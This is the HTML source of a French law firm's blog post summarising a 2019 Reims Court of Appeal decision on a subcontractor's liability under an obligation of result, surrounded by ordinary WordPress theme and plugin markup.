<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/5710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=5710' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-5710 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-header-transparent-substitute" ></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-none" ><div class=" kleanity-sidebar-center kleanity-column-60 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-5710" class="post-5710 post type-post status-publish format-standard hentry category-actualites-du-cabinet">
<div class="kleanity-single-article" >
<header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">Par principe responsable de plein droit en vertu de son obligation de résultat, le sous-traitant peut s’exonérer de sa responsabilité par la preuve d’une cause étrangère à l’origine du dommage</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2019/03/01/">1 mars 2019</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/actualites-du-cabinet/" rel="tag">Actualités du Cabinet</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/#respond" >No comments</a></div></div></div></header><div class="kleanity-single-article-content"><p>La Cour d’appel de Reims a rappelé, à la faveur d’un arrêt rendu le 12 février 2019, que le sous-traitant, tenu par principe d’une obligation de résultat, peut s’exonérer de sa responsabilité en se prévalant d’une cause étrangère.</p>
<p>Elle a ainsi considéré que :</p>
<p>« <em>La responsabilité du sous-traitant à l&rsquo;égard de l&rsquo;entrepreneur principal peut être recherchée sur le fondement de l&rsquo;article 1147 du code civil (dans sa rédaction ancienne applicable au litige). Le sous-traitant est tenu d&rsquo;une obligation de résultat, qui emporte présomption de faute et de lien de causalité entre la faute et les désordres. Dès lors, il appartient au sous-traitant, afin de s&rsquo;exonérer de sa responsabilité, d&rsquo;apporter la preuve d&rsquo;une cause étrangère</em>. »</p>
<p>Dans cette affaire, l’entrepreneur, qui avait été chargé de réaliser les travaux de VRD, avait sous-traité les travaux de terrassement en déblais et remblais, le talutage du remblai en terre ordinaire et la mise en œuvre en terre végétale. Or, à la suite d’un affaissement de terrain ayant été constaté postérieurement à la réception des travaux, l’entrepreneur, lequel était intervenu dans le cadre de la garantie de parfait achèvement, avait facturé les travaux de reprise des désordres à son sous-traitant, responsable selon lui de l’affaissement.</p>
<p>Constatant que le sous-traitant avait fait réaliser un procès-verbal de constat d’huissier lequel relevait que les travaux de VRD n’avaient pas été exécutés dans les règles de l’art, la Cour d’appel, confirmant sur ce point le tribunal de commerce, a jugé que le sous-traitant avait apporté la preuve d’une cause étrangère de nature à l’exonérer de toute responsabilité.</p>
<p>Partant, les travaux exécutés par l’entrepreneur ayant été la cause du dommage, l’entrepreneur est débouté de sa demande de paiement de la facture des travaux de reprise intentée à l’encontre de son sous-traitant.</p>
<p>Pour finir, le juge d’appel précise toutefois que, s’agissant d’une question technique et en l’absence de mesure d’expertise, la procédure entreprise par l’entrepreneur ne saurait être considérée comme étant abusive.</p>
<p>La Cour d’appel infirme donc sur ce point le jugement rendu par le tribunal de commerce et rejette la demande de dommages-intérêts formée par le sous-traitant.</p>
<p><a href="https://www.legifrance.gouv.fr/affichJuriJudi.do?oldAction=rechJuriJudi&amp;idTexte=JURITEXT000038137214&amp;fastReqId=388904239&amp;fastPos=1" target="_blank" rel="noopener">CA Reims, 12 février 2019, RG n° 18/009601</a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div></div><div class="kleanity-bottom-page-builder-container kleanity-container" ><div class="kleanity-bottom-page-builder-sidebar-wrap kleanity-sidebar-style-none" ><div class="kleanity-bottom-page-builder-sidebar-class" ><div class="kleanity-bottom-page-builder-content kleanity-item-pdlr" ><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" href="http://www.facebook.com/share.php?u=https://ahavocats.fr/par-principe-responsable-de-plein-droit-en-vertu-de-son-obligation-de-resultat-le-sous-traitant-peut-sexonerer-de-sa-responsabilite-par-la-preuve-dune-cause-etrangere-a-lor/&#038;title=Par+principe+responsable+de+plein+droit+en+vertu+de+son+obligation+de+r%C3%A9sultat%2C+le+sous-traitant+peut+s%E2%80%99exon%C3%A9rer+de+sa+responsabilit%C3%A9+par+la+preuve+d%E2%80%99une+cause+%C3%A9trang%C3%A8re+%C3%A0+l%E2%80%99origine+du+dommage" target="_blank" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=602,width=555&#039;);return false;"  ><i class="fa fa-facebook" ></i></a><a class="gdlr-core-social-share-linkedin" 